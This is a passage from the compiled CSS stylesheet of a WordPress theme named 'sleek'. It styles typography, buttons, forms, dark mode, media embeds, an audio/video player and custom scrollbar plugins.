  margin-bottom: 45px;
}
.wp-caption-text,
.gallery-caption {
  margin: 0 !important;
  font-style: italic;
  color: #3f3f53;
  font-size: 0.875em;
  /* 16px : 14px */
}
/* Dropcap
 *------------------------------------------------------------*/
.dropcap {
  float: left;
  display: inline-block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-weight: bold;
  font-size: 80px;
  width: 100px;
  text-align: center;
  color: #3f3f53;
}
.dropcap i {
  font-size: 0.8em;
}
.dropcap.hexagon {
  position: relative;
  font-size: 24px;
  padding: 36px 0;
  color: #6c83b1;
}
.dropcap.hexagon:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.dropcap.hexagon:after {
  font-weight: 300;
  color: rgba(63, 63, 83, 0.2);
}
.main-content--m-plus .dropcap {
  font-size: 95px;
}
.main-content--m-plus .dropcap.hexagon {
  font-size: 24px;
}
/* Blockquote
 *------------------------------------------------------------*/
blockquote {
  position: relative;
  border-left: 3px solid #6c83b1;
  padding: 20px 30px;
  color: #3f3f53;
  margin: 50px 0 50px 20px;
  font-size: 24px;
  font-style: italic;
  line-height: 1.4;
}
blockquote p {
  margin: 0 !important;
}
blockquote cite {
  display: block;
  margin-top: 20px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: none;
  font-size: 16px;
  color: #3f3f53;
}
blockquote.blockquote--custom {
  border-left: none;
  padding: 0 30px 0 50px;
  margin-top: 70px;
  margin-bottom: 70px;
  margin-left: 23px;
  /* fake half-borders */
}
blockquote.blockquote--custom .blockquote__icon {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
blockquote.blockquote--custom .blockquote__icon i {
  position: relative;
  vertical-align: middle;
  font-size: 16px;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
blockquote.blockquote--custom .blockquote__icon i:before {
  color: #6c83b1;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  opacity: 0.3;
}
blockquote.blockquote--custom:before,
blockquote.blockquote--custom:after {
  content: "";
  height: 45%;
  border-right: 1px solid #777777;
  position: absolute;
  left: 0%;
  opacity: 0.3;
}
blockquote.blockquote--custom:before {
  bottom: 50%;
  -webkit-transform: translate(-3px, -0.85em);
  -ms-transform: translate(-3px, -0.85em);
  transform: translate(-3px, -0.85em);
}
blockquote.blockquote--custom:after {
  top: 50%;
  -webkit-transform: translate(-3px, 1.05em);
  -ms-transform: translate(-3px, 1.05em);
  transform: translate(-3px, 1.05em);
}
/* Highlighted Paragraph & Text
 *------------------------------------------------------------*/
.highlighted-p {
  display: block;
  font-size: 20px;
  line-height: 1.6;
  color: #3f3f53;
  margin-top: 30px;
  margin-bottom: 30px;
}
.highlighted-p--boxed {
  font-size: 22px;
  color: #3f3f53;
  background: #f5f5f5;
  padding: 30px;
}
.main-content--m-plus .highlighted-p {
  font-size: 24px;
  line-height: 1.8;
  margin-top: 45px;
  margin-bottom: 45px;
}
.dark-mode .highlighted-p {
  color: #ffffff;
}
.dark-mode .highlighted-p--boxed {
  background: rgba(63, 63, 83, 0.2);
}
.highlighted-text {
  color: #3f3f53;
  background: #f5f5f5;
}
/* Code & Pre
 *------------------------------------------------------------*/
code,
pre {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: Consolas, Monaco, 'Andale Mono', monospace;
  font-size: .8em;
  display: inline-block;
  vertical-align: text-top;
  padding: 0 3px;
  background: rgba(119, 119, 119, 0.2);
  color: #3f3f53;
}
pre {
  width: 100%;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/* Wordpress core styles
 *------------------------------------------------------------*/
.alignnone,
.aligncenter,
.alignleft,
.alignright {
  display: block;
  margin: 5px auto 30px;
}
.main-content--m-plus .alignnone {
  display: initial;
}
.main-content--m-plus .alignleft {
  float: left;
  margin-right: 45px;
}
.main-content--m-plus .alignright {
  float: right;
  margin-left: 45px;
}
/* Selection
 *------------------------------------------------------------*/
::selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-webkit-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
::-moz-selection {
  background: #3f3f53;
  color: #ffffff;
  text-shadow: none;
}
/* Dark Mode
 *------------------------------------------------------------*/
.dark-mode {
  color: #aaaaaa;
}
.dark-mode b,
.dark-mode strong {
  color: #ffffff;
}
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .h1,
.dark-mode .h2,
.dark-mode .h3,
.dark-mode .h4,
.dark-mode .h5,
.dark-mode .h6 {
  color: #ffffff;
}
.dark-mode h1 a,
.dark-mode h2 a,
.dark-mode h3 a,
.dark-mode h4 a,
.dark-mode h5 a,
.dark-mode h6 a,
.dark-mode .h1 a,
.dark-mode .h2 a,
.dark-mode .h3 a,
.dark-mode .h4 a,
.dark-mode .h5 a,
.dark-mode .h6 a {
  color: #ffffff;
}
.dark-mode h1 a:hover,
.dark-mode h2 a:hover,
.dark-mode h3 a:hover,
.dark-mode h4 a:hover,
.dark-mode h5 a:hover,
.dark-mode h6 a:hover,
.dark-mode .h1 a:hover,
.dark-mode .h2 a:hover,
.dark-mode .h3 a:hover,
.dark-mode .h4 a:hover,
.dark-mode .h5 a:hover,
.dark-mode .h6 a:hover {
  color: #6c83b1;
}
.dark-mode a {
  color: #6c83b1;
}
.dark-mode a:hover {
  color: #ffffff;
}
/* Text only for screen readers
 *------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*------------------------------------------------------------
 * Buttons
 * .button is MANDATORY
 * .button--XXX is modifier
 *------------------------------------------------------------*/
.button {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  height: 36px;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  line-height: 36px;
}
.button[class*='button--outline'] {
  line-height: 34px;
}
.button i {
  margin: 0 10px 0 0;
}
.button + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .button + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.button--disabled {
  background: #3f3f53;
  color: #ffffff;
  opacity: 0.2 !important;
  pointer-events: none;
}
/* Button Size Modifiers
 *------------------------------------------------------------*/
.button--small {
  font-size: 12px;
  height: 26px;
  line-height: 26px;
}
.button--small[class*='button--outline'] {
  line-height: 24px;
}
.button--medium {
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
}
.button--medium[class*='button--outline'] {
  line-height: 34px;
}
.button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
.button--large[class*='button--outline'] {
  line-height: 48px;
}
/* Button Full Width Modifier
 *------------------------------------------------------------*/
.button--wide {
  width: 100%;
}
/* Button Style Modifiers: Solid
 *------------------------------------------------------------*/
.button--solid {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--light,
.dark-mode .button--solid {
  background: #ffffff;
  color: #3f3f53;
}
.button--solid--light:hover,
.dark-mode .button--solid:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--solid--color--light,
.dark-mode .button--solid--color {
  background: #6c83b1;
  color: #ffffff;
}
.button--solid--color--light:hover,
.dark-mode .button--solid--color:hover {
  background: #ffffff;
  color: #3f3f53;
}
/* Button Style Modifiers: Outline
 *------------------------------------------------------------*/
.button--outline {
  border: 2px solid #3f3f53;
  background: transparent;
  color: #3f3f53;
}
.button--outline:hover {
  background: #3f3f53;
  color: #ffffff;
}
.button--outline--light,
.dark-mode .button--outline {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
.button--outline--light:hover,
.dark-mode .button--outline:hover {
  background: #ffffff;
  color: #3f3f53;
}
.button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
.button--outline--color--light,
.dark-mode .button--outline--color {
  border: 2px solid #6c83b1;
  background: transparent;
  color: #6c83b1;
}
.button--outline--color--light:hover,
.dark-mode .button--outline--color:hover {
  background: #6c83b1;
  color: #ffffff;
}
/* Forms
 *------------------------------------------------------------*/
input[type="text"],
input[type="textfield"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="date"],
input[type="tel"],
input[type="url"],
textarea,
select {
  background: none;
  border: 1px solid rgba(63, 63, 83, 0.2);
  width: 100%;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 0.875em;
  /* 16px : 14px */
  font-weight: 300;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 3.35em;
  margin-bottom: 1.85em;
}
input[type="text"]:focus,
input[type="textfield"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
select:focus {
  border-color: #3f3f53;
  outline: none;
}
input[type="text"].error,
input[type="textfield"].error,
input[type="search"].error,
input[type="email"].error,
input[type="password"].error,
input[type="date"].error,
input[type="tel"].error,
input[type="url"].error,
textarea.error,
select.error,
input[type="text"].wpcf7-not-valid,
input[type="textfield"].wpcf7-not-valid,
input[type="search"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="password"].wpcf7-not-valid,
input[type="date"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid,
input[type="url"].wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #ff0000 !important;
}
input[type="text"].error + .wpcf7-not-valid-tip,
input[type="textfield"].error + .wpcf7-not-valid-tip,
input[type="search"].error + .wpcf7-not-valid-tip,
input[type="email"].error + .wpcf7-not-valid-tip,
input[type="password"].error + .wpcf7-not-valid-tip,
input[type="date"].error + .wpcf7-not-valid-tip,
input[type="tel"].error + .wpcf7-not-valid-tip,
input[type="url"].error + .wpcf7-not-valid-tip,
textarea.error + .wpcf7-not-valid-tip,
select.error + .wpcf7-not-valid-tip,
input[type="text"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="textfield"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="search"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="email"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="password"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="date"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="tel"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="url"].wpcf7-not-valid + .wpcf7-not-valid-tip,
textarea.wpcf7-not-valid + .wpcf7-not-valid-tip,
select.wpcf7-not-valid + .wpcf7-not-valid-tip {
  display: none;
}
.dark-mode input[type="text"],
.dark-mode input[type="textfield"],
.dark-mode input[type="search"],
.dark-mode input[type="email"],
.dark-mode input[type="password"],
.dark-mode input[type="date"],
.dark-mode input[type="tel"],
.dark-mode input[type="url"],
.dark-mode textarea,
.dark-mode select {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.2);
}
.dark-mode input[type="text"]:focus,
.dark-mode input[type="textfield"]:focus,
.dark-mode input[type="search"]:focus,
.dark-mode input[type="email"]:focus,
.dark-mode input[type="password"]:focus,
.dark-mode input[type="date"]:focus,
.dark-mode input[type="tel"]:focus,
.dark-mode input[type="url"]:focus,
.dark-mode textarea:focus,
.dark-mode select:focus {
  border-color: #ffffff;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-webkit-input-placeholder,
.dark-mode textarea::-webkit-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-moz-placeholder,
.dark-mode textarea:-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-moz-placeholder,
.dark-mode textarea::-moz-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-ms-input-placeholder,
.dark-mode textarea:-ms-input-placeholder {
  color: #777777;
  font-style: italic;
  opacity: 1;
}
textarea {
  padding: 15px 20px;
  min-height: 110px;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  font-size: 0.875em;
  /* 16px : 14px */
}
input[type="submit"],
button[type="submit"],
input[type="button"],
button[type="button"] {
  outline: none;
  border: none;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  background: #6c83b1;
  color: #ffffff;
  margin-bottom: 1.85em;
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"] i,
button[type="submit"] i,
input[type="button"] i,
button[type="button"] i {
  margin: 0 10px 0 0;
}
input[type="submit"] + .button,
button[type="submit"] + .button,
input[type="button"] + .button,
button[type="button"] + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"] + .button,
  button[type="submit"] + .button,
  input[type="button"] + .button,
  button[type="button"] + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"]:hover,
button[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover {
  background: #3f3f53;
  color: #ffffff;
}
input[type="submit"].button--large,
button[type="submit"].button--large,
input[type="button"].button--large,
button[type="button"].button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
input[type="submit"].button--large[class*='button--outline'],
button[type="submit"].button--large[class*='button--outline'],
input[type="button"].button--large[class*='button--outline'],
button[type="button"].button--large[class*='button--outline'] {
  line-height: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    float: right;
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  input[type="submit"],
  button[type="submit"],
  input[type="button"],
  button[type="button"] {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.dark-mode input[type="submit"],
.dark-mode button[type="submit"],
.dark-mode input[type="button"],
.dark-mode button[type="button"] {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode input[type="submit"]:hover,
.dark-mode button[type="submit"]:hover,
.dark-mode input[type="button"]:hover,
.dark-mode button[type="button"]:hover {
  background: #ffffff;
  color: #3f3f53;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0;
  border: none;
}
.wpcf7-checkbox,
.wpcf7-radio {
  font-size: 0.875em;
  /* 16px : 14px */
}
span.wpcf7-list-item {
  display: inline-block;
  margin-left: 15px;
}
.wpcf7-list-item-label {
  margin-left: 3px;
}
input:checked + .wpcf7-list-item-label {
  color: #3f3f53;
}
.sleek-select-wrap {
  position: relative;
}
.sleek-select-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
}
.sleek-select-wrap select:focus {
  border-color: rgba(63, 63, 83, 0.2);
}
.dark-mode .sleek-select-wrap select:focus {
  border-color: rgba(255, 255, 255, 0.2);
}
.sleek-select-wrap option {
  color: #3f3f53;
  background: #ffffff;
}
.sleek-select-wrap:after {
  content: "\e896";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 1em;
  right: 17px;
}
/* Embeds
 *------------------------------------------------------------*/
.sleek-embed-container.sleek-gmap,
.sleek-embed-container.domain-animoto,
.sleek-embed-container.domain-blip,
.sleek-embed-container.domain-collegehumor,
.sleek-embed-container.domain-dailymotion,
.sleek-embed-container.domain-funnyordie,
.sleek-embed-container.domain-kickstarter,
.sleek-embed-container.domain-mixcloud,
.sleek-embed-container.domain-soundcloud,
.sleek-embed-container.domain-ted,
.sleek-embed-container.domain-videopress,
.sleek-embed-container.domain-vimeo,
.sleek-embed-container.domain-wordpress,
.sleek-embed-container.domain-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.sleek-embed-container.sleek-gmap iframe,
.sleek-embed-container.domain-animoto iframe,
.sleek-embed-container.domain-blip iframe,
.sleek-embed-container.domain-collegehumor iframe,
.sleek-embed-container.domain-dailymotion iframe,
.sleek-embed-container.domain-funnyordie iframe,
.sleek-embed-container.domain-kickstarter iframe,
.sleek-embed-container.domain-mixcloud iframe,
.sleek-embed-container.domain-soundcloud iframe,
.sleek-embed-container.domain-ted iframe,
.sleek-embed-container.domain-videopress iframe,
.sleek-embed-container.domain-vimeo iframe,
.sleek-embed-container.domain-wordpress iframe,
.sleek-embed-container.domain-youtube iframe,
.sleek-embed-container.sleek-gmap object,
.sleek-embed-container.domain-animoto object,
.sleek-embed-container.domain-blip object,
.sleek-embed-container.domain-collegehumor object,
.sleek-embed-container.domain-dailymotion object,
.sleek-embed-container.domain-funnyordie object,
.sleek-embed-container.domain-kickstarter object,
.sleek-embed-container.domain-mixcloud object,
.sleek-embed-container.domain-soundcloud object,
.sleek-embed-container.domain-ted object,
.sleek-embed-container.domain-videopress object,
.sleek-embed-container.domain-vimeo object,
.sleek-embed-container.domain-wordpress object,
.sleek-embed-container.domain-youtube object,
.sleek-embed-container.sleek-gmap embed,
.sleek-embed-container.domain-animoto embed,
.sleek-embed-container.domain-blip embed,
.sleek-embed-container.domain-collegehumor embed,
.sleek-embed-container.domain-dailymotion embed,
.sleek-embed-container.domain-funnyordie embed,
.sleek-embed-container.domain-kickstarter embed,
.sleek-embed-container.domain-mixcloud embed,
.sleek-embed-container.domain-soundcloud embed,
.sleek-embed-container.domain-ted embed,
.sleek-embed-container.domain-videopress embed,
.sleek-embed-container.domain-vimeo embed,
.sleek-embed-container.domain-wordpress embed,
.sleek-embed-container.domain-youtube embed,
.sleek-embed-container.sleek-gmap video,
.sleek-embed-container.domain-animoto video,
.sleek-embed-container.domain-blip video,
.sleek-embed-container.domain-collegehumor video,
.sleek-embed-container.domain-dailymotion video,
.sleek-embed-container.domain-funnyordie video,
.sleek-embed-container.domain-kickstarter video,
.sleek-embed-container.domain-mixcloud video,
.sleek-embed-container.domain-soundcloud video,
.sleek-embed-container.domain-ted video,
.sleek-embed-container.domain-videopress video,
.sleek-embed-container.domain-vimeo video,
.sleek-embed-container.domain-wordpress video,
.sleek-embed-container.domain-youtube video {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* WP Embeds in content that are not wrapped in sleek container
 *------------------------------------------------------------*/
/* Mejs upgrade for responsive video
 *------------------------------------------------------------*/
.wp-video {
  width: 100% !important;
}
.mejs-container.mejs-video {
  width: 100% !important;
  height: auto !important;
  padding-top: 56.25%;
  /* 16:9 */
}
.mejs-container.mejs-video .mejs-overlay,
.mejs-container.mejs-video .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
.mejs-container.mejs-video video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
/* gMap embed responsive fix
 *------------------------------------------------------------*/
.sleek-gmap img {
  max-width: none;
}
/*------------------------------------------------------------
 * 	Mejs Player Style
 *------------------------------------------------------------*/
.mejs-container {
  height: 70px !important;
  background: none !important;
  outline: none;
  /* 	Dark version
	 *------------------------------------------------------------*/
}
.mejs-container .mejs-controls {
  background: #3f3f53 !important;
  height: 70px !important;
  padding: 0 10px 0 20px !important;
}
.mejs-container .mejs-controls > * {
  margin-top: 22px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 70px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px !important;
}
.mejs-container .mejs-controls .mejs-time span {
  color: #cecece !important;
  font-size: 14px !important;
  font-weight: 300;
}
.mejs-container .mejs-controls .mejs-time-rail {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-time-rail span {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.07000000000000001) !important;
  height: 4px !important;
}
.mejs-container .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-time-float {
  background: none !important;
  border: none !important;
  top: -20px !important;
}
.mejs-container .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container .mejs-controls .mejs-time-float-corner {
  display: none !important;
}
.mejs-container .mejs-controls .mejs-horizontal {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 24px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
  float: none;
  background-image: url(https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/stylesheet/less/../../img/mejs_images.svg);
}
.mejs-container .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  line-height: 84px;
  margin-top: 0 !important;
  text-align: center;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause {
  background: #6c83b1;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button {
  display: inline-block;
  position: relative;
}
.mejs-container .mejs-controls .mejs-offscreen {
  display: none !important;
}
.mejs-container .mejs-overlay-button {
  margin-top: -50px !important;
}
.mejs-container.mejs-video,
.format-head--audio.featured-image--true .mejs-container.mejs-audio {
  background: none !important;
}
.mejs-container.mejs-video .mejs-controls,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls {
  background: rgba(63, 63, 83, 0.75) !important;
  border: none !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-total,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-loaded,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-float-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-horizontal-volume-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
/* plugins */
/*------------------------------------------------------------
 * NanoScrollerJS Styles
 *------------------------------------------------------------*/
.nano-content {
  -webkit-overflow-scrolling: touch;
}
.nano-content:before,
.nano-content:after {
  display: table;
  content: "";
}
.nano-content:after {
  clear: both;
}
.nano-content:focus {
  outline: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .header .js-nano,
  .independent-sidebar--true .js-nano {
    position: relative;
    height: 100%;
    overflow: hidden;
  }
  .header .js-nano > .nano-content,
  .independent-sidebar--true .js-nano > .nano-content {
    overflow: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
  .header .js-nano.nano > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano > .nano-content::-webkit-scrollbar {
    display: none;
  }
  .header .js-nano > .nano-pane,
  .independent-sidebar--true .js-nano > .nano-pane {
    position: absolute;
    z-index: 2;
    width: 8px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .header .js-nano > .nano-pane > .nano-slider,
  .independent-sidebar--true .js-nano > .nano-pane > .nano-slider {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #3f3f53;
    background: rgba(63, 63, 83, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    margin: 0 1px;
  }
  .header .js-nano:hover > .nano-pane,
  .independent-sidebar--true .js-nano:hover > .nano-pane,
  .header .js-nano .nano-pane.active,
  .independent-sidebar--true .js-nano .nano-pane.active,
  .header .js-nano .nano-pane.flashed,
  .independent-sidebar--true .js-nano .nano-pane.flashed {
    opacity: 0.99;
  }
  .header.js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar {
    display: block;
  }
}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*------------------------------------------------------------
 * 1. BASIC STYLE
 *------------------------------------------------------------*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/*------------------------------------------------------------
 * 3. HORIZONTAL SCROLLBAR x-axis
 *------------------------------------------------------------*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 0px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
